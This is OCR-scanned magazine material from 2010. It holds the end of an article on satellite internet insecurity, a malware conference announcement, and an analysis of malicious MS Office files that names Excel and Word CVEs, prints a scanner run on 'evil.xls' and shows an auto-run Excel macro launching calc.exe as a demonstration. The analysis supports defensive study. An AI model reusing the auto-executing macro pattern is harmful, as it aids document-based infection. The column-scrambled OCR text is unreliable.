

**Radio enthusiasts can buy all the hardware near any truck stop for less than USD \$500.**

**... Data packets transmitted most of the sensitive communication in plain text with no encryption.**



ing a satellite dish takes some knowledge to tancy at Aperture Labs Ltd. configure the satellite's polarization and orientation), and the satellite providers charge In September 2006, Geovedi and Iryandi prerelatively high monthly fees. Moreover, many types of applications, such as voice-over Internet protocol (VoIP) and videoconferencing, are not suitable for this type of connec-Box security conference (HITBSecConf2006) tion due to the high latency. Typical satellite in Malaysia.<sup>18</sup> They listed various hypothetitelephone links have 550- 650 milliseconds of cal attacks against satellite communication round-trip delay up to the satellite and back systems, such as denial of service (DoS) condidown to Earth.<sup>10</sup>

# information security information security

## **>> REFERENCES**

- **1.**"State of the Satellite Industry Report." June 2009. Satellite Industry Association. *http://www.sia.org/news\_events/2009\_State\_of\_Satellite\_Industry\_Report.pdf*.
- **2.** Brown, Gary. "How Satellites Work." HowStuffWorks. *http://science.howstuffworks. com/satellite1.htm. Accessed on Nov. 5, 2009*.
- **3.**"Introduction to the DVB Project." Mar. 23, 2010. DVB. *http://www.dvb.org/ technology/fact\_sheets/DVB-Project\_Factsheet.pdf*.
- **4.**"Satellite Technology." Nov. 5, 2009. Satellite Broadcasting & Communications Association (SBCA). *http://www.sbca.com/receiver-network/satellite-receiver.htm*.
- **5.** Geostationary orbits (also called geosynchronous or synchronous orbits) are orbits in which a satellite always positions itself over the same spot on Earth. Many geostationary satellites (also known as Geostationary Earth Orbits, or GEOs) orbit above a band along the equator, with an altitude of about 22,223 miles. (Brown, Gary. "How Satellites Work." HowStuffWorks. *http://science.howstuffworks. com/satellite5.htm. Accessed on Nov. 5, 2009*.)
- **6.** The Molniya orbit is highly eccentric the satellite moves in an extreme ellipse with the Earth close to one edge. Because the planet's gravity accelerates it, the satellite moves very quickly when it is close to the Earth. As it moves away, its speed slows, so it spends more time at the top of its orbit farthest from the Earth. (Holli Riebeek. "Catalog of Earth Satellite Orbits / Three Classes of Orbit." Nov. 5, 2009. NASA Earth Observatory. *http://earthobservatory.nasa.gov/Features/OrbitsCatalog/page2.php*.)
- **7.** A satellite in low Earth orbit (LEO) circles the earth 100 to 300 miles above the Earth's surface..("What Is a Satellite?" Satellite Industry Association. Nov. 5, 2009. Boeing. *http://www.sia.org/industry\_*
- *overview/sat101.pdf*.) **8.** Warezzman. "DVB: Satellite Hacking For Dummies." 2004. Undercon. *http://www. undercon.org/archivo/0x08/UC0x08-DVB-Satellite\_Hacking.pdf*.
- **9.** Based on "DVB: Satellite Hacking for Dummies" by Warezzman source: *http:// www.undercon.org/archivo/0x08/UC0x08-DVB-Satellite\_*
- *Hacking.pdf*. **10.** Brown, Gary. "How Satellites Work." HowStuffWorks.
- *http://science.howstuffworks.com/satellite7.htm*. Nov. 5, 2009. **11.** Berry, Walter. "Arrests Made in TV Satellite
- Hacking." Jan. 25, 2009. abc News. *http://abcnews. go.com/Technology/story?id=99047*.
- **12.** Morrill, Dan. "Hack a Satellite while it is in orbit." April 13, 2007. Toolbox for IT. *http:// it.toolbox.com/blogs/managing-infosec/hack-a-satellite-while-it-is-in-orbit-15690*.
- **13.**"PF descobre equipamento capaz de fazer 'gato' em satélite dos EUA" ("PF discovered equipment to hook into U.S. satellite"). March 19, 2009. Jornal da Globo. (Global Journal). *http://g1.globo.com/Noticias/Tecnologia/0,,MUL1049142-6174,00-PF+DESCO BRE+EQUIPAMENTO+CAPAZ+DE+FAZER+GATO+EM+SATELITE+DOS+EUA.html*.
- **14.** Soares, Marcelo. "The Great Brazilian Sat-Hack Crackdown." Apr. 20, 2009. WIRED. *http://www.wired.com/politics/security/news/2009/04/fleetcom*.
- **15.** Undercon home page. *http://www.undercon.org/archivo.php?ucon=8*. Accessed on Nov. 5, 2009.
- **16.** DEF CON IV home page. *http://www.defcon.org/html/defcon-4/defcon-4.html*. Accessed on Nov. 5, 2009.
- **17.** Note: "Bird" is a term for satellite.
- **18.** HITBSecConf2006 home page. *http://conference.hitb.org/hitbsecconf2006kl*. Accessed on Nov. 5, 2009.
- **19.**Note: "Feed Hunting" means looking for satellite feeds that no one is supposed to find.
- **20.** Goodin, Dan. "Satellite-hacking boffin sees the unseeable." Feb. 17, 2009. The Register. *http://www.theregister.co.uk/2009/02/17/satellite\_tv\_hacking*.
- **21.** Ekoparty Security Conference home page. *http://www.ekoparty.com.ar*. Accessed on Nov. 5, 2009.
- **22.** t2´09 Information Security Conference home page. *http://www.t2.fi/conference*. Accessed on Nov. 5, 2009.
- **23.** Nve, Leonardo. "Playing in a Satellite environment 1.2."). Black Hat. *http:// blackhat.com/presentations/bh-dc-10/Nve\_Leonardo/BlackHat-DC-2010-Nve-Playing-with-SAT-1.2-wp.pdf*. Accessed on May 28, 2010.
- **24.** Nve, Leonardo. "Satélite: La señal del cielo que estabas esperando (II)" ("Satellite: The sign from sky that you were waiting for (II)"). Jan. 16, 2009. S21sec. *http:// blog.s21sec.com/2009/01/satlite-la-seal-del-cielo-que-estabas\_16.html*.

# **TINFORMATION SECURITY**

proper confidentiality controls. Various passive and active threats against insecure Internet satellite communications include sniffing, DoS attacks and establishing anonymous connections. Hacking into satellite receivers is much easier now than it was in the past, thanks to the widespread availability of Linux tools and several online tutorials.

### **Conclusion**

Governmental, Military organizations and most of the companies included within the critical infrastructure sector such as transport, oil and energy, are using satellite communications for transmitting sensitive information across their widespread operations. This includes the use of satellite communication at industrial plants operating supervisory control and data acquisition (SCADA) systems. The relevance of satellite communication protection and the consequences of a security incident should enforce these organizations to deploy additional security measures to their internal communication technologies. Companies and organizations that use or provide satellite data connections must be aware of how insecure satellite connections are and aware of the possible threats in this environment. Companies and users must implement secure protocols to provide data protection, such as virtual private network (VPN) and secure sockets layer (SSL), since most traffic transmits unencrypted and is widely available in a large geographic area under the satellite's coverage.

#### **About the Author**

**Anchises M. G. de Paula**, CISSP, is an International Cyber Intelligence Analyst at iDefense, a VeriSign company. He has more than 15 years of strong experience in Computer Security, and previously worked as Security Officer in Brazilian telecom companies before becoming Security Consultant for local infosec resellers and consulting companies. Anchises holds a Computer Science Bachelor degree from Universidade de Sao Paulo (USP) and a master degree in Marketing from ESPM. He has also obtained various professional certificates including CISSP, GIAC (Cutting Edge Hacking Techniques) and ITIL Foundations. As an active member of Brazilian infosec community, he was the President of ISSA Chapter Brazil in 2009 and one of the founding members of Brazilian Hackerspace and Brazilian Cloud Security Alliance chapter. •

# Malware 2010





## 5th IEEE International Conference on Malicious and Unwanted Software

## Nancy, France, Oct. 20-21, 2010

http://malware10.loria.fr

#### Important dates

Submission: June 30th, 2010 Notification: August 27th, 2010 Final version: September 10th, 2010

## Program Committee

- Anthony Arrott, Trend Micro Pierre-Marc Bureau, ESET
- Mila Dalla Preda, Verona University
- Saumya Debray, Arizona University
- Thomas Engel, University of Luxembourg José M. Fernandez, Ecole Polytechnique de Montréal
- Dr. Olivier Festor, INRIA
- Prof. Brent Kang, North Carolina University
- Prof. Felix Leder, Bonn University
- Bo Olsen, Kaspersky
- Dr. Jose Nazario, Arbor networks
- Dr. Phil Porras, SRI International
- Fred Raynal, Sogeti
- Andrew Walenstein, Lafayette University
- Jeff Williams, Microsoft
- Yang Xiang, Deakin University

#### General Program Chair

Fernando C. Colon Osorio, WSSRL and Brandeis University Chairs of Malware 2010 Jean-Yves Marion, Nancy University Noam Rathaus, Beyond Security Cliff Zhou, University Central Florida Publicity Co-Chairs Jose Morales, University of Texas Daniel Reynaud, Nancy-University Local Chair Matthieu Kaczmarek, INRIA

# **MALWARE ANALYSIS**

# **Chinese Malware Factory**

# **Paradox of "MS Office based Malware"**

By **Aditya K Sood, Sr. Security Practitioner, Armorize**

*With the advent of new technologies, new protection parameters are evolving. Are technologies good enough to combat the diversified nature of malware? Well, may or may not be. The world has been noticing a new trend of malware which uses office files to corrupt the system, thereby resulting in complete take over of the victim machine. The most versatile nature of office infection comes from the Chinese malware.* 

july 2010 **I HITB Magazine 25**

the world is grappling with the<br>most versatile malware from<br>China in the recent times. The<br>exploitation index of vulner-<br>able software is really high. Recent atmost versatile malware from China in the recent times. The exploitation index of vulnertacks involved MS Office for malware infection by the Chinese attackers. The Google provides a little edge in determining the integrity of the website through safe browsing and by flagging a message prior to website's visit. The search engine also notifies about the malicious websites. The Chinese CN domain is considered as the most spoiled domain for spreading malware throughout the world. 60% of the online malware comes from China, considering the different facets. If one still goes out on search engine, one can find the facts as provided in *Figure 1*, *Figure 2* and *Figure 3*.

The above presented snippets are the The above stated vulnerabilities are normal cases that are noticed in a day not the only exploited issues through to day routine. More sophisticated Of-Chinese malware. The Excel malfice malware does not get traced by formed format record vulnerability

the search engine. This is mentioned and MS word text converter vulner- to a great extent. MS Office 2007 uses

he world is grappling with the to show the anatomy of Office base ability are used extensively in the exmalware. It depends a lot on the way these malware are served on the internet. Primarily, rogue serves are used in order to trigger infection. 6 out of **Truth and Lies about MS Office**  10 files downloaded from Chinese **2003 (Binary)and MS Office 2007**  domain show some kind of vulnerable behavior. On aggressive testing Newer versions of software's always of a number of MS Office files from the Chinese domains, we came across the facts about the most widespread ally, a new design practice is adopted infection, as presented in *Listing 1*.

ploitation by executing arbitrary code through the MS Office malware.

# **(XML+Zip)**

exhibit dramatic impact on the working nature of inbuilt components. Usuto avert the security vulnerabilities

file names with extensions such as an extension to remove the metadata mental in determining the success of XLSX, DOCX, PPTX which is a package from the document for privacy rea-exploits. of zipped file containing XML, BIN and RELS files. The unzipping of Ms Office 2007 files is termed as **Package Inflation** which means segregating the files into an individual file format. The opening and closing of MS Office 2007 files take time due to compression and decompression as compared to MS Office 2003. The advancements A previous version of MS Office inin file formats reduce the exploitation cludes Excel which uses **Sharing**  to some extent because of modular design rather than a single packed binary format. The volume of infection is more in MS Office 2003 as compared to MS Office 2007.

arising from the vulnerable components in the software itself. This also results in curing the malware infections by sanitizing the behavior of components in the system itself. MS Office has shown tremendous transformation in the functionality and opted different security solutions in order to avoid the exploitation. Understanding the changes is a must to analyze the office malware which is used by the Chinese attackers for compromising the systems through infection. The important points which should be taken into consideration for analyzing office malware are as follows.

MS Office 2003 files have extensions as DOC, XLS and PPT. The files with these types of extension use complex binary format which is called as traditional format. For example:- MS Excel is primarily an Object Linking Environment (OLE) compound document which is considered as file system inside a single file. The complexity is a big factor in this type of file format and is more prone to bugs and exploitation. MS Office 2007 uses XML based file formats. No doubt XML based files are larger in size than the standard binary format but they are compressible which reduces the size

a default practice in which executable code through VB Macros is not tem components. Well, **Network DDE** ploitation through VB macros. What This enhanced functionality is exabout MS Office 2003? The answer part of the main code line and cannot be ignored in the previous ver-for infection. Purposefully, the supsions of MS Office. It has been nothereby exploiting the various inbuilt components. The Active X Controls are not even supported in a diversican run macros under specific condi-through DDE. Excel present in MS Oftions such as MS Office default tem-fice 2007 does not support the vulplates, different extensions installed nerable pattern of Net DDE. in the system as COM components etc. But group policy restrictions and All the above stated factors are instruavoidance of default templates and extensions can restrict the untamed behavior of these components.

poc;关于教育优先发展的几点思考 - [ Translate this page ] 关于教育优先发展的几点思考, 吴清针梁, 三月份, 局里派我到国家教育行政学院培训班学习,教 获不小。这期间,结合增训所学,重点对教育优先发展进行了一些思考,产生了 ... ww.vce.cn/ikv/D611/6.doc pocj河北省高职高を教育示范を业评估验收 ormat: Microsoft Word This site may harm your computer.<br>目录: 1.学院申请 评估险收申请表.. 2. Ⅲ. 自评报  $\kappa$ ww.zhz.cn/ypwz/sfzy/04.doc **Figure 3. Malicious website spreading PPT files**

ppm PowerPoint プレゼンテーション - [ Translate this page ]<br>File Format: Microsoft Powerpoint File Formal: Microsoft Powerpoint<br>新藤電子工業株式会社. 品質マネージメントシステム. 品質マネージメントシステム2007. Quality Management System. 新羅電子工業株式会社 品質管理部 ... prem PowerPoint 演示文稿 - [ Translate this page ]<br>File Format: Microsoft Powerpoint This site may harm your computer.<br>市场调研, 中国市场总监资格认证办公室 www.cmat.org.cn. 制定市场调研方案. 确定市场调研 目标,确定市场调研方法,确定信息分析与处理方法,确定市场调研的执行者 ...

> MS Office 2007 supported the functionality of **Metadata Scrubbing** as a default practice built inside the software as document inspector. Previous versions of MS Office such as 2003 use

sons. The purpose is to sanitize the privacy breach that occurs through hidden raw data inside the document. The information leakage through documents provides an edge to the attackers to utilize that information for strengthening the attacks.

MS Office 2007 accepted a model and other applications installed in the of **Anti Macro Simulation** (AMS) as system. This process is known as **Intra**  allowed to run. There is a backward (Net DDE) allows the Excel to share compatibility in using these mac-data among different computers on ros which allows the macros to run the network. This process is termed as based on certain group policies or **Network Data Sharing** (NDS). These user consent. This step stagnates the both are the models of inter process propagation of viral behavior and ex-communication using shred memory. lies in the fact that VB Macros are a cause it helps them to use the system ticed that Chinese malware targets MS Vista looking at the exploitation of the vulnerable versions of MS Office, this protocol. The newer protocol in fied manner in the MS Office 2007. XP? One can expect it to serve as the This is also true that MS Office 2007 most easy exploitation environment *ies must have explicit checks to guard* **External Data** (SED) functionality in order to dynamically activate the records with ODBC drivers through Windows XP including service packs. It uses **Dynamic Data Exchange** (DDE) to transfer data between Excel **Sharing of Data** (ISD) within the sysploited by the malware attackers bewith the applications collaboratively 4. Scrutinizing the OLE objects. port for Net DDE was removed from practice is **Real Time Data** (RTD) but is still not accepted widely. What about MS Office 2003 running on Windows thereby leveraging an edge to the malware writers to exploit the vulnerabilities. The MS office conversion vulnerabilities are the result of inefficiency of MS Office filter. The IFilter implementation (in offfilt.dll) filters files for the documents in Microsoft Office, including the documents for include files with the extensions .doc, .mdb, .ppt, and .xlt. The filter performs functions as follows 1. Detecting any type of encryption ties. 2. Controlling Macro flow by detecting them and putting control over the execution. 3. Parsing OLE2 format and Magic value check A truth about IFilter as described by Microsoft is stated below "*IFilter components for Indexing Service run in the Local Security context and should be written to manage buffers and to stack correctly. All string copagainst buffer overruns. You should always verify the allocated size of the buffer and test the size of the data against the size of the buffer.*"

#### **Inside MS Office Filter – OFFFILT.DLL**

The MS Office filter has been exploited in the wild for a number of vulnerabilities released in the past. The parser used in the filtering mechanism was not good enough to deal with the untamed patterns of file format Word, Excel, and PowerPoint. These

- in the objects through OLE proper-
- 
- 
- 



**Just a Fact: CVE: 2008-3005:** An issue exists in the handling of "FORMAT" records within an Excel spreadsheet (XLS). By crafting a spreadsheet with an out-of-bounds array index, attackers are able to cause Excel to write a byte to arbitrary locations in stack memory.

*Ref: http://labs.idefense.com/intelligence/vulnerabilities/display.php?id=741* **CVE: 2008- 4841:** A memory corruption error in the WordPad Text Converter when processing a specially crafted Word 97 file (.doc, .wri, or .rtf extension), which could be exploited by attackers to execute arbitrary code by tricking a user into opening a malicious file.

*Ref: http://www.vupen.com/english/advisories/2008/3390*

#### **Figure 1. Malicious website spreading XLS files**

pus 摄建火炬手名单(435名) - 东南网首页, 福建东南新闻网首页, 海西第一 ... - [ Translate this page ] nat: Microsoft Excel - View as HT ド# Format, Microsoft Extel - View as HTML<br>A, B, C, D, E, F, G, H, I, J, K, L, M, N, O, P. 1, 序号, 活动代码, 登记人类别(火炬手/护袖手),<br>送技主体, 传递邮市, 中文時, 中文名, 中文制名, 英文名, 英文社 ... pus 芜获山西省个人奖名单 - 会计之星 - [Translate this page ] pus 宋秋山四合『八矢石甲<br>File Format. Microsoft Excel<br>This site may harm your compute<br>A, B, C, D. 1, 地市, 等級, 姓名, I

, D. 1, 地市, 等級, 姓名, 単位, 2, 长浩, 一等奖, 平旭塚, 壶关县安监局, 3, 长治, 一等奖, 李记生, 山西省太岳山国有林管理局马西林场. w.kizx.cn/word/sheng.xls

#### **Listing 1: Most exploited vulnerabilities**

#### **Figure 2. Malicious website spreading DOC files**



functions used in the filter in OLE32. dll are presented in the *Figure 4* .

A brief explanation of the filter imple mentation is provided to understand the requisite flow of information through different functions that han file format.

#### **MS Office File Format – Detecting the Infection Point**

The very straight fact in determining the success of an exploit is based on the reliability of the constructed pat tern of the file. Well, the file has to fol low the standard format in order to trigger the relative component func tionality. So the question that arises here is what makes the MS Office ex ploits reliable? Where is the shellcode placed? Which part of the Ms Office files are used to store the shellcode for execution? The point here is to un- software. The OLE storage system sheet in a Workbook. So, when a user derstand the format of MS Office files from exploitation point of view. In or concept, we will look into the model of infection used by the Chinese writ ers to spread malware in order to compromise the victim machines.

In order to understand the exploita tion, it is always good to have a deep understanding of the Microsoft Office file format. The complexity is a big is sue here because of the chaotic nathe peripherals of different compo nents being a part of the software and side to verify the details of the vul nerable component of the software. At this point of time, we are going to cover only the requisite details of the MS Office file format.

structure. Component based design document is ready to perform the XLS file is presented in *Figure 8*.

The above stated fact clears the point always has parent and child objects. actions. Usually, there have been no about the complexity of IFilters which Primarily, the same works for MS Of- such appropriate measures of veriled to vulnerabilities in the past. The fice too. The document starts with a fication that were taken in the predle the objects inside the MS Office perform the unified functions in the VB Macro is defined for a separate root element which serves as a base component of a MS Office hierarchi - newly adopted solutions such as VB cal system. Overall, it is defined as Ob - Macro disintegration by default. This ject Linking Environment (OLE) stor - kind of infection has been used in age system. The simple reason is that the vulnerabilities that required malthese elements can be formulated as formed object in the word itself. For components that are interlinked to Example: VB Macros. Consider that

der to prove the sustainability of this **storage components further com -** by resulting in infection. ture of MS Office format. It's very hard are embedded in MS Office files are malware to execute the calc.exe. On to structure all the information at a structured in Object pool with unique execution of rogue.xls in the consingle point for analysis. The best de- storage and stream sub components. trolled environment, the calc.exe is terministic solution is to understand For Example: embedding of XLS sheet executed as presented in *Figure 7*. consists of the storage components opens sheets in the workbook, reand the stream components. **The**  spective VB macro is executed there **prise of sub storage and sub stream components**. Remember the fact that For reliability purposes, the MS Office storage components are standalone components which do not show any *Figure 5* presents an infection model of dependency but this is not true for MS Office file format based on the stor stream components. On the other age components. The scanned layout hand, these components are directly of one of the vulnerable exploit during linked with the required Dynamic Link our analysis is presented in *Figure 6*. Libraries (DLL's) which provides an interface with the system. Objects that We have modified the code in the in MS Word file.

using file format specification side by The aim of malware writers is to cre - fection model. Some of the MS docs MS Office holds a component based age component, then the malicious root. A basic scan of a malware driven ate a sub storage object with mali- may have direct streams under the cious code in a manner such that the OLESS root. Another type of exploits OLE system storage fails to verify the use continuous stream to provide as integrity of the storage component. a record entry. Consider an exploit If the OLE storage system verifies which is using a single work book in the content of the customized stor - XLS and a single stream component in

#### **Figure 8. Scanned stream component** C:\WINDOWS\system32\cmd.exe :\audit\malscan>OfficeMalScanner.exe c:\evil\evil.xls info

MR

OfficeMalScanner v0.51<br>Frank Boldevin / www.reconstructer.org

 $\frac{2}{3}$ 

 $\overline{4}$ 

 $5<sup>2</sup>$ 6

) mode selected<br>ing file c:\evil\evil.xls<br>size is 32768 (Øx8000) Bytes<br>Pffice OLE2 Compound Format document detected

#### LE Struct of: EUIL.XLS]

------------------------------<br>unmaryInformation - IYPE: Stream - OFFSEI: 0x200 - LEN: 22556]<br>ummaryInformation - ITYPE: Stream - OFFSEI: 0x5c00 - LEN<br>ocumentSummaryInformation - ITYPE: Stream - OFFSEI: 0x5c

vious versions, except some of the

file header should remain intact. The

The exploits are using this sort of in -

This scan of evil.xls file projects the stream component only. The exploit is written as a single stream compo nent which should be having the re quired details. The shellcode analysis is the most strategic point to detect the type of compromise the exploit is going to perform. Automated tools use signature based detection to trig ger an alert. On the contrary, some good exploits require manual analy sis to determine the exact nature. We are going to look into a generic layout of the evil.xls to detect the shellcode. A basic scan of malicious file gives you an edge to determine the layout of shellcode. It only provides the pe ripheral information but not the core details. The vil.xls is using a stream component and it does not look com plex. Before getting into behavioral analysis, a normal lookup through hex editor seems useful, if exploit is not using a complex layout. When evil.xls is decoded as hex strings, we find the shellcode present in the mid dle of structure. All the headers were intact. On careful analysis, we segre gated the components and detected the pattern which looked like as shell code as presented in *Listing 2* .

In order to understand the nature of this shellcode, it needs to be trans formed into assembly instructions in order to determine what it is actually doing. The code is converted to as sembly as *Listing 3* .

The shellcode (stripped) turned out to be as presented in *Listing 4* .

The evil.xls is using a standard bind shell code on Win XP SP2 which gives remote access on port 53248. Always be ready to find a complex shellcode while analyzing malicious Office docu ments. The infection model describes the differential ways used by an at tacker to write malware driven ex ploits. The cases have been analyzed from the Chinese malware samples.

#### **For Shellcode analysis** 1. *Hex editing is a good approach.*



 $\mathcal{U}$  $\overline{7}$  $\overline{8}$  $1/x$ MS  $\overline{2}$  $\overline{q}$  $M +$  $\overline{0}$ ú.  $10$ H 4 F H Sheet1 Ready Sub Workbook Open() Const VISIBLE = 1. INVISIBLE =  $0$ Const WAIT = True, NOWAIT = False<br>Run Program "calc.exe", "", VISIBLE, NOWAIT 三百 이

CE.

 $\bar{\mathbf{r}}$ 

 $\mathbf{c}$ 

sqit



# **MALWARE ANALYSIS**





